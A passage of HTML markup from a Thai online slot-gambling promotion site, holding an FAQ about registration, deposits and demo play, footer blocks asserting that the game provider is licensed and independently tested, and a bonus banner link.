                              ก็สมัครสมาชิกใหม่สามารถฝากเงินได้ไม่จำกัดจำนวนเงิน รวมทั้งสามารถลงพนันที่จำนวนเงินตามแต่ละเกมระบุได้
                            </p>
                          </div>
                        </div>
                        <script type="application/ld+json">
                          {
                            "@context": "https:\/\/schema.org",
                            "@type": "FAQPage",
                            "mainEntity": [
                              {
                                "@type": "Question",
                                "name": "\u0e08\u0e30\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01 PG SLOT \u0e22\u0e31\u0e07\u0e44\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e01\u0e31\u0e1a\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e43\u0e19\u00a0PGSLOT.guide\u00a0\u0e21\u0e35\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e07\u0e48\u0e32\u0e22\u0e2a\u0e38\u0e14\u0e46\u00a0\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e01\u0e14\u0e17\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e21\u00a0\u201c\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u201d\u00a0\u0e41\u0e25\u0e49\u0e27\u0e17\u0e33\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u00a0\u0e41\u0e25\u0e49\u0e27\u0e01\u0e47\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e19\u0e34\u0e14\u0e2b\u0e19\u0e48\u0e2d\u0e22\u0e01\u0e47\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27\u00a0\u0e2b\u0e23\u0e37\u0e2d\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e19\u0e17\u0e32\u0e07\u00a0Line@\u00a0\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e01\u0e23\u0e30\u0e17\u0e33\u0e41\u0e2d\u0e14\u0e44\u0e25\u0e19\u0e4c\u00a0\u0e41\u0e25\u0e49\u0e27\u0e2a\u0e48\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27\u0e43\u0e2b\u0e49\u0e1c\u0e39\u0e49\u0e14\u0e39\u0e41\u0e25\u0e17\u0e33\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e43\u0e2b\u0e49\u0e41\u0e01\u0e48\u0e17\u0e48\u0e32\u0e19<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e44\u0e14\u0e49\u0e08\u0e32\u0e01\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e43\u0e14\u0e1a\u0e49\u0e32\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e1e\u0e27\u0e01\u0e40\u0e23\u0e32\u0e21\u0e35\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e43\u0e2b\u0e49\u0e04\u0e38\u0e13\u0e44\u0e14\u0e49\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e15\u0e48\u0e32\u0e07\u0e46\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e01\u0e21\u0e02\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e40\u0e27\u0e47\u0e1a\u0e40\u0e23\u0e32 \u0e1c\u0e48\u0e32\u0e19\u0e17\u0e32\u0e07\u00a0Line@ \u0e44\u0e21\u0e48\u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e07\u0e27\u0e25\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e1b\u0e31\u0e0d\u0e2b\u0e32\u0e15\u0e48\u0e32\u0e07 \u0e46 \u0e40\u0e25\u0e22\u0e41\u0e21\u0e49\u0e41\u0e15\u0e48\u0e19\u0e49\u0e2d\u0e22<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e40\u0e25\u0e48\u0e19 PG SLOT \u0e17\u0e32\u0e07\u0e44\u0e2b\u0e19\u0e44\u0e14\u0e49\u0e1a\u0e49\u0e32\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e01\u0e32\u0e23\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e02\u0e2d\u0e07\u0e1e\u0e27\u0e01\u0e40\u0e23\u0e32\u00a0\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e25\u0e48\u0e19\u0e1c\u0e48\u0e32\u0e19\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e40\u0e04\u0e25\u0e37\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u00a0\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c\u00a0\u0e42\u0e19\u0e4a\u0e15\u0e1a\u0e38\u0e4a\u0e01\u00a0\u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e41\u0e17\u0e47\u0e1b\u0e40\u0e25\u0e47\u0e15\u0e17\u0e38\u0e01\u0e23\u0e38\u0e48\u0e19\u00a0\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e17\u0e38\u0e01\u0e41\u0e1e\u0e25\u0e15\u0e1f\u0e2d\u0e23\u0e4c\u0e21\u0e17\u0e38\u0e01\u0e23\u0e30\u0e1a\u0e1a\u0e1b\u0e0f\u0e34\u0e1a\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e17\u0e31\u0e49\u0e07\u00a0Android,\u00a0iOS\u00a0\u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e32\u0e23<a href=\"https:\/\/pgslot.guide\/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1\/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a\/\">\u0e40\u0e25\u0e48\u0e19\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1a<\/a>\u0e42\u0e14\u0e22\u0e15\u0e23\u0e07<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e01\u0e48\u0e2d\u0e19\u0e44\u0e14\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e1a\u0e19\u0e40\u0e27\u0e47\u0e1a\u00a0PGSLOT.guide\u00a0\u0e04\u0e38\u0e13\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e15\u0e48\u0e32\u0e07\u0e46\u0e44\u0e14\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e42\u0e14\u0e22\u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e2a\u0e21\u0e31\u0e04\u0e23\u00a0\u0e16\u0e49\u0e32\u0e40\u0e01\u0e34\u0e14\u0e25\u0e2d\u0e07\u0e41\u0e25\u0e49\u0e27\u0e1e\u0e2d\u0e43\u0e08 \u0e01\u0e47\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e43\u0e2b\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e1d\u0e32\u0e01\u0e40\u0e07\u0e34\u0e19\u0e44\u0e14\u0e49\u0e44\u0e21\u0e48\u0e08\u0e33\u0e01\u0e31\u0e14\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19\u00a0\u0e23\u0e27\u0e21\u0e17\u0e31\u0e49\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e1e\u0e19\u0e31\u0e19\u0e17\u0e35\u0e48\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19\u0e15\u0e32\u0e21\u0e41\u0e15\u0e48\u0e25\u0e30\u0e40\u0e01\u0e21\u0e23\u0e30\u0e1a\u0e38\u0e44\u0e14\u0e49<\/p>"
                                }
                              }
                            ]
                          }
                        </script>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <footer
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-3039c0d elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="3039c0d"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6750209"
                data-id="6750209"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-4d12ca0 elementor-widget elementor-widget-image"
                    data-id="4d12ca0"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/mga.png"
                        class="attachment-full size-full wp-image-68"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-31becd8 elementor-widget elementor-widget-heading"
                    data-id="31becd8"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h3
                        class="elementor-heading-title elementor-size-default"
                      >
                        เอกสารรับรองของค่าย PG SLOT
                      </h3>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-2ac1369 elementor-widget elementor-widget-text-editor"
                    data-id="2ac1369"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        ทางบริษัท
                        <a
                          href="https://www.pgsoft.com/en/"
                          target="_blank"
                          rel="noopener"
                          >PG SOFT™</a
                        >
                        เป็นบริษัทที่ได้รับอนุญาตและถูกควบคุมโดยอำนาจของศาลเขต
                        <a
                          href="https://www.mga.org.mt/"
                          target="_blank"
                          rel="noopener"
                          >มอลตา เกมมิ่ง ออเธอะไรตี้ (MALTA GAMING AUTHORITY :
                          MGA)</a
                        >
                        ที่เป็นหน่วยงานอิสระที่รับผิดชอบและกำกับดูแลเกี่ยวกับกิจกรรมเกมคาสิโนทั้งหมด
                        ดังนั้นมั่นใจได้เลยว่าเกมจากค่ายนี้มีความยุติธรรม
                        ซึ่งเป็นไปตามข้อกำหนดด้านกฎระเบียบที่เข้มงวด
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50c4eaf"
                data-id="50c4eaf"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-110e85f elementor-widget elementor-widget-image"
                    data-id="110e85f"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/18.png"
                        class="attachment-full size-full wp-image-62"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-d51e719 elementor-widget elementor-widget-heading"
                    data-id="d51e719"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        18+ ความรับผิดชอบต่อสังคม
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-6c6966c elementor-widget elementor-widget-text-editor"
                    data-id="6c6966c"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™
                        ได้ทำการปฏิบัติตามกฎในด้านความรับผิดชอบต่อสังคมอย่างเคร่งครัด
                        โดยเฉพาะในเรื่องของการจำกัดผู้ที่สามารถเข้าสู่เว็บไซต์
                        PG SLOT ได้ ภายใต้ขีดจำกัดของเกณฑ์อายุที่กำหนดตามกฎหมาย
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a53a8a9"
                data-id="a53a8a9"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-84edf4e elementor-widget elementor-widget-image"
                    data-id="84edf4e"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/bmm.png"
                        class="attachment-full size-full wp-image-63"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-11d07be elementor-widget elementor-widget-heading"
                    data-id="11d07be"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        BMM Testlabs
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-bc20967 elementor-widget elementor-widget-text-editor"
                    data-id="bc20967"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        <a
                          href="https://bmm.com/"
                          target="_blank"
                          rel="noopener"
                          >BMM Testlabs</a
                        >
                        เป็นห้องปฏิบัติอิสระที่ทำการที่ทำการทดสอบเกมคาสิโนต่าง ๆ
                        โดยเฉพาะ ทั้งยังได้รับการรับรองมาตรฐาน ISO/IEC 17025 และ
                        ISO/IEC 17020:2012
                        นอกจากนี้ยังได้รับการยอมรับจากศาลอีกว่า 400 แห่งใน 13
                        ประเทศ
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8dfee9b"
                data-id="8dfee9b"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-d5a7b78 elementor-widget elementor-widget-image"
                    data-id="d5a7b78"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/gc.png"
                        class="attachment-full size-full wp-image-66"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-1951d60 elementor-widget elementor-widget-heading"
                    data-id="1951d60"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        <a
                          href="https://www.gamblingcommission.gov.uk/"
                          target="_blank"
                          rel="noopener"
                          >GAMBLING COMMISSION</a
                        >
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a252f21 elementor-widget elementor-widget-text-editor"
                    data-id="a252f21"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        GAMBLING COMMISSION
                        เป็นคณะกรรมการการพนันอิสระที่จัดตั้งขึ้นเพื่อควบคุมการเล่นเกมเชิงพาณิชย์และออกใบอนุญาตให้เว็บพนัน
                        โดยได้รับการสนับสนุนและควบคุมจากกรมดิจิตอล
                        วัฒนธรรมสื่อและการกีฬาคณะกรรมการการพนัน (DCMS)
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </footer>
          <footer
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-cb53fc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="cb53fc8"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6da7a71"
                data-id="6da7a71"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-294f3f6 elementor-widget elementor-widget-image"
                    data-id="294f3f6"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/ga.png"
                        class="attachment-full size-full wp-image-65"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a754a20 elementor-widget elementor-widget-heading"
                    data-id="a754a20"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        Gaming Associates
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-f4271a7 elementor-widget elementor-widget-text-editor"
                    data-id="f4271a7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        <a
                          href="https://gamingassociates.eu/"
                          target="_blank"
                          rel="noopener"
                          >Gaming Associates</a
                        >
                        เป็นหน่วยทดสอบอิสระที่ได้รับการรับรองและเป็นที่ยอมรับในระดับสากลโลก
                        และนอกจากนี้ยังได้รับการรับรองมาตรฐานอุตสาหกรรม ISO
                        9001, ISO/IEC 17025 และ PCI QSA
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2e405cf"
                data-id="2e405cf"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-ef9aefe elementor-widget elementor-widget-image"
                    data-id="ef9aefe"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/igb.png"
                        class="attachment-full size-full wp-image-67"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-af5a38e elementor-widget elementor-widget-heading"
                    data-id="af5a38e"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การออกงานและนิทรรศการ PGSLOT
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a503d04 elementor-widget elementor-widget-text-editor"
                    data-id="a503d04"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™
                        ได้เสียงตอบรับอย่างดีและมีการร่วมมือกับบริษัทชั้นนำต่าง
                        ๆ ใน 100 บริษัทอันดับต้น ๆ ที่เข้าร่วมงาน
                        <a
                          href="https://www.igblive.com/"
                          target="_blank"
                          rel="noopener"
                          >ICE &amp; Netherlands IGB Live</a
                        >
                        ณ กรุงลอนดอน ประเทศอังกฤษ ในปีค.ศ. 2017 และ 2018
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f77519f"
                data-id="f77519f"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-c8520cd elementor-widget elementor-widget-image"
                    data-id="c8520cd"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/pg.png"
                        class="attachment-full size-full wp-image-69"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-5ef52e1 elementor-widget elementor-widget-heading"
                    data-id="5ef52e1"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การคุ้มครองทางด้านลิขสิทธิ์ PG SLOT
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-301eb13 elementor-widget elementor-widget-text-editor"
                    data-id="301eb13"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™ ได้รับใบรับรองสิทธิบัตร 9 ฉบับ
                        จากหน่วยงานที่เกี่ยวข้องภายในยุโรป
                        ซึ่งสงวนสิทธิ์ในการดำเนินการตามกฎหมายสำหรับการละเมิดทรัพย์สินทางปัญญา
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c0cf62"
                data-id="7c0cf62"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-79f0fbf elementor-widget elementor-widget-image"
                    data-id="79f0fbf"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/casino.png"
                        class="attachment-full size-full wp-image-64"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-8ede738 elementor-widget elementor-widget-heading"
                    data-id="8ede738"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การรับรองและอนุญาตคาสิโนออนไลน์
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-959504c elementor-widget elementor-widget-text-editor"
                    data-id="959504c"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เกมทั้งหมดของค่าย PG SOFT™
                        ผ่านการตรวจสอบรับรองและได้รับใบอนุญาตคาสิโนจากหน่วยงานรับรองคุณภาพระดับสากล
                        BMM Testlabs และ GA (Gaming Associates)
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </footer>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-a8a3cf7 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="a8a3cf7"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb62005"
                data-id="eb62005"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-e4a48b4 elementor-widget elementor-widget-image"
                    data-id="e4a48b4"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <a
                        href="https://gabbyjames.com"
                        target="_blank"
                        rel="noopener"
                      >
                        <img
                          decoding="async"
                          loading="lazy"
                          width="400"
                          height="60"
                          src="https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1.png"
                          class="attachment-full size-full wp-image-200"
                          alt="รับโบนัส"
                          srcset="
                            https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1.png        400w,
                            https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1-300x45.png 300w
                          "
                          sizes="(max-width: 400px) 100vw, 400px"
                        />
                      </a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
        </div>

        <script nitro-exclude>
          document.cookie =
            "nitroCachedPage=" +
            (!window.NITROPACK_STATE ? "0" : "1") +
            "; path=/; SameSite=Lax";
        </script>
      </div>
    </div>

    <div class="site-footer">
      <div
        data-elementor-type="footer"
        data-elementor-id="1121"
        class="elementor elementor-1121 elementor-location-footer"
      >
        <section
          data-particle_enable="false"
          data-particle-mobile-disabled="false"
          class="elementor-section elementor-top-section elementor-element elementor-element-5b8f45c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
          data-id="5b8f45c"
          data-element_type="section"
          data-settings='{"background_background":"classic"}'
        >
          <div class="elementor-container elementor-column-gap-default">
            <div
              class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d91b6b6"
              data-id="d91b6b6"
              data-element_type="column"
              data-settings='{"background_background":"classic"}'
            >
              <div class="elementor-widget-wrap elementor-element-populated">
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-0a570cc elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="0a570cc"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4d58b33"
                      data-id="4d58b33"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-7627ad2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                          data-id="7627ad2"
                          data-element_type="widget"
                          data-widget_type="theme-site-logo.default"
                        >
                          <div class="elementor-widget-container">
                            <a href="https://pgslot.guide">
                              <img
                                width="204"
                                height="122"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                                class="attachment-full size-full wp-image-28"
                                alt=""
                                loading="lazy"
                              />
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a83e6dd"
                      data-id="a83e6dd"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-eb44f31 elementor-widget elementor-widget-text-editor"
                          data-id="eb44f31"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/">หน้าแรก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สมัครสมาชิก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                                >ฝาก-ถอน</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"
                                >โปรโมชั่น</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5/"
